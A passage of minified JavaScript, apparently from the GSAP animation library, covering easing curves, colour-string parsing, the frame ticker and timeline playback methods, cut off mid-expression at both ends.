s)?"<"===(i=e.charAt(0))||">"===i?("<"===i?o._start:o.endTime(0<=o._repeat))+(parseFloat(e.substr(1))||0):(i=e.indexOf("="))<0?(e in s||(s[e]=u),s[e]):(n=+(e.charAt(i-1)+e.substr(i+1)),1<i?V(t,e.substr(0,i-1))+n:u+n):null==e?u:+e}function G(t,e){return t||0===t?e(t):e}function H(t){return(t=(t+"").substr((parseFloat(t)+"").length))&&isNaN(t)?t:""}function $(t,e){return t&&f(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&f(t[0]))&&!t.nodeType&&t!==wt}function J(t){return t.sort((function(){return.5-Math.random()}))}function K(t){if(s(t))return t;var i=f(t)?t:{each:t},n=Ti(i.ease),o=i.from||0,u=parseFloat(i.base)||0,a={},e=0<o&&o<1,h=isNaN(o)||e,c=i.axis,l=o,v=o;return r(o)?l=v={center:.5,edges:.5,end:1}[o]||0:!e&&h&&(l=o[0],v=o[1]),function(t,e,r){var s,f,d,p,g,m,w,b,y,M=(r||i).length,x=a[M];if(!x){if(!(y="auto"===i.grid?0:(i.grid||[1,Ut])[1])){for(w=-Ut;w<(w=r[y++].getBoundingClientRect().left)&&y<M;);y--}for(x=a[M]=[],s=h?Math.min(y,M)*l-.5:o%y,f=h?M*v/y-.5:o/y|0,b=Ut,m=w=0;m<M;m++)d=m%y-s,p=f-(m/y|0),x[m]=g=c?Math.abs("y"===c?p:d):Gt(d*d+p*p),w<g&&(w=g),g<b&&(b=g);"random"===o&&J(x),x.max=w-b,x.min=b,x.v=M=(parseFloat(i.amount)||parseFloat(i.each)*(M<y?M-1:c?"y"===c?M/y:y:Math.max(y,M/y))||0)*("edges"===o?-1:1),x.b=M<0?u-M:u,x.u=H(i.amount||i.each)||0,n=n&&M<0?Ei(n):n}return M=(x[t]-x.min)/x.max||0,_(x.b+(n?n(M):M)*x.v)+x.u}}function tt(e){var t=e<1?Math.pow(10,(e+"").length-2):1;return function(i){return Math.floor(Math.round(parseFloat(i)/e)*e*t)/t+(o(i)?0:H(i))}}function it(t,i){var n,r,e=Kt(t);return!e&&f(t)&&(n=e=t.radius||Ut,t.values?(t=yi(t.values),(r=!o(t[0]))&&(n*=n)):t=tt(t.increment)),G(i,e?s(t)?function(i){return r=t(i),Math.abs(r-i)<=n?r:i}:function(i){for(var e,s,u=parseFloat(r?i.x:i),a=parseFloat(r?i.y:0),h=Ut,f=0,c=t.length;c--;)(e=r?(e=t[c].x-u)*e+(s=t[c].y-a)*s:Math.abs(t[c]-u))<h&&(h=e,f=c);return f=!n||h<=n?t[f]:i,r||f===i||o(i)?f:f+H(i)}:tt(t))}function nt(t,e,i,n){return G(Kt(t)?!e:!0===i?!!(i=0):!n,(function(){return Kt(t)?t[~~(Math.random()*t.length)]:(i=i||1e-5)&&(n=i<1?Math.pow(10,(i+"").length-2):1)&&Math.floor(Math.round((t+Math.random()*(e-t))/i)*i*n)/n}))}function rt(e,t,i){return G(i,(function(i){return e[~~t(i)]}))}function et(t){for(var e,i,n,r,s=0,o="";~(e=t.indexOf("random(",s));)n=t.indexOf(")",e),r="["===t.charAt(e+7),i=t.substr(e+7,n-e-7).match(r?si:ti),o+=t.substr(s,e-s)+nt(r?i:+i[0],r?0:+i[1],+i[2]||1e-5),s=n+1;return o+t.substr(s,t.length-s)}function st(t,e,i){var n,r,s,o=t.labels,u=Ut;for(n in o)(r=o[n]-e)<0==!!i&&r&&u>(r=Math.abs(r))&&(s=n,u=r);return s}function ot(t){return D(t),t.progress()<1&&xi(t,"onInterrupt"),t}function ut(t,e,i){return(6*(t=t<0?t+1:1<t?t-1:t)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)*_i+.5|0}function at(t,e,i){var n,r,s,u,a,h,f,c,l,v,d=t?o(t)?[t>>16,t>>8&_i,t&_i]:0:Oi.black;if(!d){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),Oi[t])d=Oi[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(n=t.charAt(1))+n+(r=t.charAt(2))+r+(s=t.charAt(3))+s),d=[(t=parseInt(t.substr(1),16))>>16,t>>8&_i,t&_i];else if("hsl"===t.substr(0,3))if(d=v=t.match(ti),e){if(~t.indexOf("="))return d=t.match(ii),i&&d.length<4&&(d[3]=1),d}else u=+d[0]%360/360,a=d[1]/100,n=2*(h=d[2]/100)-(r=h<=.5?h*(a+1):h+a-h*a),3<d.length&&(d[3]*=1),d[0]=ut(u+1/3,n,r),d[1]=ut(u,n,r),d[2]=ut(u-1/3,n,r);else d=t.match(ti)||Oi.transparent;d=d.map(Number)}return e&&!v&&(n=d[0]/_i,r=d[1]/_i,s=d[2]/_i,h=((f=Math.max(n,r,s))+(c=Math.min(n,r,s)))/2,f===c?u=a=0:(l=f-c,a=.5<h?l/(2-f-c):l/(f+c),u=f===n?(r-s)/l+(r<s?6:0):f===r?(s-n)/l+2:(n-r)/l+4,u*=60),d[0]=~~(u+.5),d[1]=~~(100*a+.5),d[2]=~~(100*h+.5)),i&&d.length<4&&(d[3]=1),d}function ht(t){var i=[],n=[],r=-1;return t.split(ki).forEach((function(t){var e=t.match(ni)||[];i.push.apply(i,e),n.push(r+=e.length+1)})),i.c=n,i}function ft(t,e,i){var n,r,s,o,u="",a=(t+u).match(ki),h=e?"hsla(":"rgba(",f=0;if(!a)return t;if(a=a.map((function(t){return(t=at(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),i&&(s=ht(t),(n=i.c).join(u)!==s.c.join(u)))for(o=(r=t.replace(ki,"1").split(ni)).length-1;f<o;f++)u+=r[f]+(~n.indexOf(f)?a.shift()||h+"0,0,0,0)":(s.length?s:a.length?a:i).shift());if(!r)for(o=(r=t.split(ki)).length-1;f<o;f++)u+=r[f]+a[f];return u+r[o]}function ct(t){var e,i=t.join(" ");if(ki.lastIndex=0,ki.test(i))return e=Pi.test(i),t[1]=ft(t[1],e),t[0]=ft(t[0],e,ht(t[1])),!0}function lt(t,e){for(var i,n=t._first;n;)n instanceof Li?lt(n,e):!n.vars.yoyoEase||n._yoyo&&n._repeat||n._yoyo===e||(n.timeline?lt(n.timeline,e):(i=n._ease,n._ease=n._yEase,n._yEase=i,n._yoyo=e)),n=n._next}function vt(t,e,i,n){void 0===i&&(i=function(t){return 1-e(1-t)}),void 0===n&&(n=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var r,s={easeIn:e,easeOut:i,easeInOut:n};return x(t,(function(t){for(var e in Ai[t]=oi[t]=s,Ai[r=t.toLowerCase()]=i,s)Ai[r+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Ai[t+"."+e]=s[e]})),s}function dt(e){return function(t){return t<.5?(1-e(1-2*t))/2:.5+e(2*(t-.5))/2}}function pt(t,i,e){function n(t){return 1===t?1:r*Math.pow(2,-10*t)*$t((t-o)*s)+1}var r=1<=i?i:1,s=(e||(t?.3:.45))/(i<1?i:1),o=s/qt*(Math.asin(1/r)||0),u="out"===t?n:"in"===t?function(t){return 1-n(1-t)}:dt(n);return s=qt/s,u.config=function(i,e){return pt(t,i,e)},u}function gt(e,t){function i(i){return i?--i*i*((t+1)*i+t)+1:0}void 0===t&&(t=1.70158);var n="out"===e?i:"in"===e?function(t){return 1-i(1-t)}:dt(i);return n.config=function(t){return gt(e,t)},n}var mt,wt,bt,yt,Mt,xt,_t,Ot,kt,Pt,St,Ft,At,Ct,Rt,Et,Tt,It,zt,Dt,Bt,Xt,Yt,Lt,jt,Nt={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Qt={duration:.5,overwrite:!1,delay:0},Ut=1e8,Wt=1/Ut,qt=2*Math.PI,Zt=qt/4,Vt=0,Gt=Math.sqrt,Ht=Math.cos,$t=Math.sin,Jt="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},Kt=Array.isArray,ti=/(?:-?\.?\d|\.)+/gi,ii=/[-+=.]*\d+[.e\-+]*\d*[e\-\+]*\d*/g,ni=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,ri=/[-+=.]*\d+(?:\.|e-|e)*\d*/gi,ei=/[+-]=-?[\.\d]+/,si=/[#\-+.]*\b[a-z\d-=+%.]+/gi,oi={},ui={},ai=[],hi={},fi={},ci={},li=30,vi=[],di="",pi=function(t,e){for(var i in e)t[i]=e[i];return t},gi=function(t,e){return(t/=e)&&~~t===t?~~t-1:~~t},mi={_start:0,endTime:w},wi=function(t,e,i){return i<t?t:e<i?e:i},bi=[].slice,yi=function(t,e){return!r(t)||e||!bt&&Fi()?Kt(t)?function(t,e,i){return void 0===i&&(i=[]),t.forEach((function(t){return r(t)&&!e||$(t,1)?i.push.apply(i,yi(t)):i.push(t)}))||i}(t,e):$(t)?bi.call(t,0):t?[t]:[]:bi.call(yt.querySelectorAll(t),0)},Mi=function(e,t,i,n,r){var s=t-e,o=n-i;return G(r,(function(t){return i+((t-e)/s*o||0)}))},xi=function(t,e,i){var n,r,s=t.vars,o=s[e];if(o)return n=s[e+"Params"],r=s.callbackScope||t,i&&ai.length&&P(),n?o.apply(r,n):o.call(r)},_i=255,Oi={aqua:[0,_i,_i],lime:[0,_i,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,_i],navy:[0,0,128],white:[_i,_i,_i],olive:[128,128,0],yellow:[_i,_i,0],orange:[_i,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[_i,0,0],pink:[_i,192,203],cyan:[0,_i,_i],transparent:[_i,_i,_i,0]},ki=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(t in Oi)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Pi=/hsl[a]?\(/,Si=(Et=Date.now,Tt=500,It=33,zt=Et(),Dt=zt,Xt=Bt=1e3/240,At={time:0,frame:0,tick:function(){Ii(!0)},deltaRatio:function(t){return Ct/(1e3/(t||60))},wake:function(){xt&&(!bt&&l()&&(wt=bt=i,yt=wt.document||{},oi.gsap=dn,(wt.gsapVersions||(wt.gsapVersions=[])).push(dn.version),d(Mt||wt.GreenSockGlobals||!wt.gsap&&wt||{}),Ft=wt.requestAnimationFrame),Pt&&At.sleep(),St=Ft||function(t){return u(t,Xt-1e3*At.time+1|0)},kt=1,Ii(2))},sleep:function(){(Ft?wt.cancelAnimationFrame:a)(Pt),kt=0,St=w},lagSmoothing:function(t,e){Tt=t||1e8,It=Math.min(e,Tt,0)},fps:function(t){Bt=1e3/(t||240),Xt=1e3*At.time+Bt},add:function(t){Yt.indexOf(t)<0&&Yt.push(t),Fi()},remove:function(t){var e;~(e=Yt.indexOf(t))&&Yt.splice(e,1)&&e<=Rt&&Rt--},_listeners:Yt=[]}),Fi=function(){return!kt&&Si.wake()},Ai={},Ci=/^[\d.\-M][\d.\-,\s]/,Ri=/["']/g,Ei=function(e){return function(t){return 1-e(1-t)}},Ti=function(t,e){return t&&(s(t)?t:Ai[t]||function(t){var e=(t+"").split("("),i=Ai[e[0]];return i&&1<e.length&&i.config?i.config.apply(null,~t.indexOf("{")?[function(t){for(var e,i,n,r={},s=t.substr(1,t.length-3).split(":"),o=s[0],u=1,a=s.length;u<a;u++)i=s[u],e=u!==a-1?i.lastIndexOf(","):i.length,n=i.substr(0,e),r[o]=isNaN(n)?n.replace(Ri,"").trim():+n,o=i.substr(e+1).trim();return r}(e[1])]:function(t){var e=t.indexOf("(")+1,i=t.indexOf(")"),n=t.indexOf("(",e);return t.substring(e,~n&&n<i?t.indexOf(")",i+1):i)}(t).split(",").map(F)):Ai._CE&&Ci.test(t)?Ai._CE("",t):i}(t))||e};function Ii(t){var e,i,n,r,s=Et()-Dt,o=!0===t;if(Tt<s&&(zt+=s-It),(0<(e=(n=(Dt+=s)-zt)-Xt)||o)&&(r=++At.frame,Ct=n-1e3*At.time,At.time=n/=1e3,Xt+=e+(Bt<=e?4:Bt-e),i=1),o||(Pt=St(Ii)),i)for(Rt=0;Rt<Yt.length;Rt++)Yt[Rt](n,Ct,r,t)}function zi(t){return t<jt?Lt*t*t:t<.7272727272727273?Lt*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?Lt*(t-=2.25/2.75)*t+.9375:Lt*Math.pow(t-2.625/2.75,2)+.984375}x("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var i=e<5?e+1:e;vt(t+",Power"+(i-1),e?function(t){return Math.pow(t,i)}:function(t){return t},(function(t){return 1-Math.pow(1-t,i)}),(function(t){return t<.5?Math.pow(2*t,i)/2:1-Math.pow(2*(1-t),i)/2}))})),Ai.Linear.easeNone=Ai.none=Ai.Linear.easeIn,vt("Elastic",pt("in"),pt("out"),pt()),Lt=7.5625,jt=1/2.75,vt("Bounce",(function(t){return 1-zi(1-t)}),zi),vt("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),vt("Circ",(function(t){return-(Gt(1-t*t)-1)})),vt("Sine",(function(t){return 1===t?1:1-Ht(t*Zt)})),vt("Back",gt("in"),gt("out"),gt()),Ai.SteppedEase=Ai.steps=oi.SteppedEase={config:function(t,e){void 0===t&&(t=1);var i=1/t,n=t+(e?0:1),r=e?1:0;return function(t){return((n*wi(0,.99999999,t)|0)+r)*i}}},Qt.ease=Ai["quad.out"],x("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return di+=t+","+t+"Params,"}));var Di,Bi=function(t,e){this.id=Vt++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:M,this.set=e?e.getSetter:tn},Xi=((Di=Yi.prototype).delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},Di.duration=function(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},Di.totalDuration=function(t){return arguments.length?(this._dirty=0,q(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},Di.totalTime=function(t,e){if(Fi(),!arguments.length)return this._tTime;var i=this._dp;if(i&&i.smoothChildTiming&&this._ts){for(j(this,t);i.parent;)i.parent._time!==i._start+(0<=i._ts?i._tTime/i._ts:(i.totalDuration()-i._tTime)/-i._ts)&&i.totalTime(i._tTime,!0),i=i.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&Q(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===Wt||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),S(this,t,e)),this},Di.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+X(this))%this._dur||(t?this._dur:0),e):this._time},Di.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},Di.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+X(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},Di.iteration=function(t,e){var i=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*i,e):this._repeat?gi(this._tTime,i)+1:1},Di.timeScale=function(t){if(!arguments.length)return this._rts===-Wt?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Y(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-Wt?0:this._rts,function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this.totalTime(wi(-this._delay,this._tDur,e),!0))},Di.paused=function(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Fi(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&(this._tTime-=Wt)&&Math.abs(this._zTime)!==Wt))),this):this._ps},Di.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||Q(e,this,t-this._delay),this}return this._start},Di.endTime=function(t){return this._start+(c(t)?this.totalDuration():this.duration())/Math.abs(this._ts)},Di.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Y(e.rawTime(t),this):this._tTime:this._tTime},Di.globalTime=function(t){for(var e=this,i=arguments.length?t:e.rawTime();e;)i=e._start+i/(e._ts||1),e=e._dp;return i},Di.repeat=function(t){return arguments.length?(this._repeat=t,Z(this)):this._repeat},Di.repeatDelay=function(t){return arguments.length?(this._rDelay=t,Z(this)):this._rDelay},Di.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},Di.seek=function(t,e){return this.totalTime(V(this,t),c(e))},Di.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,c(e))},Di.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},Di.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},Di.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},Di.resume=function(){return this.paused(!1)},Di.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-Wt:0)),this):this._rts<0},Di.invalidate=function(){return this._initted=0,this._zTime=-Wt,this},Di.isActive=function(){var t,e=this.parent||this._dp,i=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<this.endTime(!0)-Wt))},Di.eventCallback=function(t,e,i){var n=this.vars;return 1<arguments.length?(e?(n[t]=e,i&&(n[t+"Params"]=i),"onUpdate"===t&&(this._onUpdate=e)):delete n[t],this):n[t]},Di.then=function(t){var i=this;return new Promise((function(e){function n(){var t=i.then;i.then=null,s(r)&&(r=r(i))&&(r.then||r===i)&&(i.then=t),e(r),i.then=t}var r=s(t)?t:A;i._initted&&1===i.totalProgress()&&0<=i._ts||!i._tTime&&i._ts<0?n():i._prom=n}))},Di.kill=function(){ot(this)},Yi);function Yi(t,e){var i=t.parent||mt;this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,q(this,+t.duration,1,1),this.data=t.data,kt||Si.wake(),i&&Q(i,this,e||0===e?e:i._time,1),t.reversed&&this.reverse(),t.paused&&this.paused(!0)}C(Xi.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-Wt,_prom:0,_ps:!1,_rts:1});var Li=function(i){function u(t,e){var r;return void 0===t&&(t={}),(r=i.call(this,t,e)||this).labels={},r.smoothChildTiming=!!t.smoothChildTiming,r.autoRemoveChildren=!!t.autoRemoveChildren,r._sort=c(t.sortChildren),r.parent&&N(r.parent,n(r)),t.scrollTrigger&&U(n(r),t.scrollTrigger),r}t(u,i);var a=u.prototype;return a.to=function(t,e,i,n){return new Vi(t,k(arguments,0,this),V(this,o(e)?n:i)),this},a.from=function(t,e,i,n){return new Vi(t,k(arguments,1,this),V(this,o(e)?n:i)),this},a.fromTo=function(t,e,i,n,r){return new Vi(t,k(arguments,2,this),V(this,o(e)?r:n)),this},a.set=function(t,e,i){return e.duration=0,e.parent=this,I(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Vi(t,e,V(this,i),1),this},a.call=function(t,e,i){return Q(this,Vi.delayedCall(0,t,e),V(this,i))},a.staggerTo=function(t,e,i,n,r,s,o){return i.duration=e,i.stagger=i.stagger||n,i.onComplete=s,i.onCompleteParams=o,i.parent=this,new Vi(t,i,V(this,r)),this},a.staggerFrom=function(t,e,i,n,r,s,o){return i.runBackwards=1,I(i).immediateRender=c(i.immediateRender),this.staggerTo(t,e,i,n,r,s,o)},a.staggerFromTo=function(t,e,i,n,r,s,o,u){return n.startAt=i,I(n).immediateRender=c(n.immediateRender),this.staggerTo(t,e,n,r,s,o,u)},a.render=function(t,e,i){var n,r,s,o,u,a,h,f,c,l,v,d,p=this._time,g=this._dirty?this.totalDuration():this._tDur,m=this._dur,w=this!==mt&&g-Wt<t&&0<=t?g:t<Wt?0:t,b=this._zTime<0!=t<0&&(this._initted||!m);if(w!==this._tTime||i||b){if(p!==this._time&&m&&(w+=this._time-p,t+=this._time-p),n=w,c=this._start,a=!(f=this._ts),b&&(m||(p=this._zTime),!t&&e||(this._zTime=t)),this._repeat&&(v=this._yoyo,n=_(w%(u=m+this._rDelay)),w===g?(o=this._repeat,n=m):((o=~~(w/u))&&o===w/u&&(n=m,o--),m<n&&(n=m)),l=gi(this._tTime,u),!p&&this._tTime&&l!==o&&(l=o),v&&1&o&&(n=m-n,d=1),o!==l&&!this._lock)){var y=v&&1&l,M=y===(v&&1&o);if(o<l&&(y=!y),p=y?0:m,this._lock=1,this.render(p||(d?0:_(o*u)),e,!m)._lock=0,!e&&this.parent&&xi(this,"onRepeat"),this.vars.repeatRefresh&&!d&&(this.invalidate()._lock=1),p!==this._time||a!=!this._ts)return this;if(m=this._dur,g=this._tDur,M&&(this._lock=2,p=y?m:-1e-4,this.render(p,!0),this.vars.repeatRefresh&&!d&&this.invalidate()),this._lock=0,!this._ts&&!a)return this;lt(this,d)}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,i){var n;if(e<i)for(n=t._first;n&&n._start<=i;){if(!n._dur&&"isPause"===n.data&&n._start>e)return n;n=n._next}else for(n=t._last;n&&n._start>=i;){if(!n._dur&&"isPause"===n.data&&n._start<e)return n;n=n._prev}}(this,_(p),_(n)))&&(w-=n-(n=h._start)),this._tTime=w,this._time=n,this._act=!f,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t),p||!n||e||xi(this,"onStart"),p<=n&&0<=t)for(r=this._first;r;){if(s=r._next,(r._act||n>=r._start)&&r._ts&&h!==r){if(r.parent!==this)return this.render(t,e,i);if(r.render(0<r._ts?(n-r._start)*r._ts:(r._dirty?r.totalDuration():r._tDur)+(n-r._start)*r._ts,e,i),n!==this._time||!this._ts&&!a){h=0,s&&(w+=this._zTime=-Wt);break}}r=s}else{r=this._last;for(var x=t<0?t:n;r;){if(s=r._prev,(r._act||x<=r._end)&&r._ts&&h!==r){if(r.parent!==this)return this.render(t,e,i);if(r.render(0<r._ts?(x-r._start)*r._ts:(r._dirty?r.totalDuration():r._tDur)+(x-r._start)*r._ts,e,i),n!==this._time||!this._ts&&!a){h=0,s&&(w+=this._zTime=x?-Wt:Wt);break}}r=s}}if(h&&!e&&(this.pause(),h.render(p<=n?0:-Wt)._zTime=p<=n?1:-1,this._ts))return this._start=c,L(this),this.render(t,e,i);this._onUpdate&&!e&&xi(this,"onUpdate",!0),(w===g&&g>=this.totalDuration()||!w&&p)&&(c!==this._start&&Math.abs(f)===Math.abs(this._ts)||this._lock||(!t&&m||!(w===g&&0<this._ts||!w&&this._ts<0)||D(this,1),e||t<0&&!p||!w&&!p||(xi(this,w===g?"onComplete":"onReverseComplete",!0),!this._prom||w<g&&0<this.timeScale()||this._prom())))}return this},a.add=function(t,e){var i=this;if(o(e)||(e=V(this,e)),!(t instanceof Xi)){if(Kt(t))return t.forEach((function(t){return i.add(t,e)})),this;if(r(t))return this.addLabel(t,e);if(!s(t))return this;t=Vi.delayedCall(0,t)}return this!==t?Q(this,t,e):this},a.getChildren=function(t,e,i,n){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===i&&(i=!0),void 0===n&&(n=-Ut);for(var r=[],s=this._first;s;)s._start>=n&&(s instanceof Vi?e&&r.push(s):(i&&r.push(s),t&&r.push.apply(r,s.getChildren(!0,e,i)))),s=s._next;return r},a.getById=function(t){for(var e=this.getChildren(1,1,1),i=e.length;i--;)if(e[i].vars.id===t)return e[i]},a.remove=function(t){return r(t)?this.removeLabel(t):s(t)?this.killTweensOf(t):(z(this,t),t===this._recent&&(this._recent=this._last),B(this))},a.totalTime=function(t,e){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=_(Si.time-(0<this._ts?t/this._ts:(this.totalDuration()-t)/-this._ts))),i.prototype.totalTime.call(this,t,e),this._forcing=0,this):this._tTime},a.addLabel=function(t,e){return this.labels[t]=V(this,e),this},a.removeLabel=function(t){return delete this.labels[t],this},a.addPause=function(t,e,i){var n=Vi.delayedCall(0,e||w,i);return n.data="isPause",this._hasPause=1,Q(this,n,V(this,t))},a.removePause=function(t){var e=this._first;for(t=V(this,t);e;)e._start===t&&"isPause"===e.data&&D(e),e=e._next},a.killTweensOf=function(t,e,i){for(var n=this.getTweensOf(t,i),r=n.length;r--;)Ni!==n[r]&&n[r].kill(t,e);return this},a.getTweensOf=function(t,e){for(var i,n=[],r=yi(t),s=this._first,u=o(e);s;)s instanceof Vi?O(s._targets,r)&&(u?(!Ni||s._initted&&s._ts)&&s.globalTime(0)<=e&&s.globalTime(s.totalDuration())>e:!e||s.isActive())&&n.push(s):(i=s.getTweensOf(r,e)).length&&n.push.apply(n,i),s=s._next;return n},a.tweenTo=function(t,e){e=e||{};var i=this,n=V(i,t),r=e.startAt,s=e.onStart,o=e.onStartParams,u=Vi.to(i,C(e,{ease:"none",lazy:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(r&&"time"in r?r.time:i._time))/i.timeScale())||Wt,onStart:function(){i.pause();var t=e.duration||Math.abs((n-i._time)/i.timeScale());u._dur!==t&&q(u,t,0,1).render(u._time,!0,!0),s&&s.apply(u,o||[])}}));return u},a.tweenFromTo=function(t,e,i){return this.tweenTo(e,C({startAt:{time:V(this,t)}},i))},a.recent=function(){return this._recent},a.nextLabel=function(t){return void 0===t&&(t=this._time),st(this,V(this,t))},a.previousLabel=function(t){return void 0===t&&(t=this._time),st(this,V(this,t),1)},a.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+Wt)},a.shiftChildren=function(t,e,i){void 0===i&&(i=0);for(var n,r=this._first,s=this.labels;r;)r._start>=i&&(r._start+=t,r._end+=t),r=r._next;if(e)for(n in s)s[n]>=i&&(s[n]+=t);return B(this)},a.invalidate=function(){var t=this._first;for(this._lock=0;t;)t.invalidate(),t=t._next;return i.prototype.invalidate.call(this)},a.clear=function(t){void 0===t&&(t=!0);for(var e,i=this._first;i;)e=i._next,this.remove(i),i=e;return this._time=this._tTime=this._pTime=0,t&&(this.labels={}),B(this)},a.totalDuration=function(t){var e,i,n,r=0,s=this,o=s._last,u=Ut;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-t:t));if(s._dirty){for(n=s.parent;o;)e=o._prev,o._dirty&&o.totalDuration(),u<(i=o._start)&&s._sort&&o._ts&&!s._lock?(s._lock=1,Q(s,o,i-o._delay,1)._lock=0):u=i,i<0&&o._ts&&(r-=i,(!n&&!s._dp||n&&n.smoothChildTiming)&&(s._start+=i/s._ts,s._time-=i,s._tTime-=i),s.shiftChildren(-i,!1,-1/0),u=0),o._end>r&&o._ts&&(r=o._end),o=e;q(s,s===mt&&s._time>r?s._time:r,1,1),s._dirty=0}return s._tDur},u.updateRoot=function(t){if(mt._ts&&(S(mt,Y(t,mt)),_t=Si.frame),Si.frame>=li){li+=Nt.autoSleep||120;var e=mt._first;if((!e||!e._ts)&&Nt.autoSleep&&Si._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||Si.sleep()}}},u}(Xi);function ji(t,e,i,n,o,u){var a,h,c,l;if(fi[t]&&!1!==(a=new fi[t]).init(o,a.rawVars?e[t]:function(t,e,i,n,o){if(s(t)&&(t=Wi(t,o,e,i,n)),!f(t)||t.style&&t.nodeType||Kt(t)||Jt(t))return r(t)?Wi(t,o,e,i,n):t;var u,a={};for(u in t)a[u]=Wi(t[u],o,e,i,n);return a}(e[t],n,o,u,i),i,n,u)&&(i._pt=h=new hn(i._pt,o,t,0,1,a.render,a,0,a.priority),i!==Ot))for(c=i._ptLookup[i._targets.indexOf(o)],l=a._props.length;l--;)c[a._props[l]]=h;return a}C(Li.prototype,{_lock:0,_hasPause:0,_forcing:0});var Ni,Qi=function(t,e,i,n,o,u,a,h,f){s(n)&&(n=n(o||0,t,u));var c,l=t[e],v="get"!==i?i:s(l)?f?t[e.indexOf("set")||!s(t["get"+e.substr(3)])?e:"get"+e.substr(3)](f):t[e]():l,d=s(l)?f?Ki:Ji:$i;if(r(n)&&(~n.indexOf("random(")&&(n=et(n)),"="===n.charAt(1)&&(n=parseFloat(v)+parseFloat(n.substr(2))*("-"===n.charAt(0)?-1:1)+(H(v)||0))),v!==n)return isNaN(v*n)?(l||e in t||p(e,n),function(t,e,i,n,r,s,o){var u,a,h,f,c,l,v,d,p=new hn(this._pt,t,e,0,1,en,null,r),g=0,m=0;for(p.b=i,p.e=n,i+="",(v=~(n+="").indexOf("random("))&&(n=et(n)),s&&(s(d=[i,n],t,e),i=d[0],n=d[1]),a=i.match(ri)||[];u=ri.exec(n);)f=u[0],c=n.substring(g,u.index),h?h=(h+1)%5:"rgba("===c.substr(-5)&&(h=1),f!==a[m++]&&(l=parseFloat(a[m-1])||0,p._pt={_next:p._pt,p:c||1===m?c:",",s:l,c:"="===f.charAt(1)?parseFloat(f.substr(2))*("-"===f.charAt(0)?-1:1):parseFloat(f)-l,m:h&&h<4?Math.round:0},g=ri.lastIndex);return 